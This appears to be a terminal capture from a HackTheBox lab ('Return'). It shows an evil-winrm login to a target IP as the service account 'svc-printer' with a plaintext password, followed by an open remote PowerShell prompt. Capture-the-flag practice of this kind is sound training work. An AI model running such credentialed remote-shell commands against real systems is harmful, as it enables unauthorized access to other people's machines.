 ┌──(kali㉿kali)-[~/Desktop/HackTheBox/Return]
└─$ evil-winrm -i 10.129.95.241 -u svc-printer -p '1edFg43012!!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents>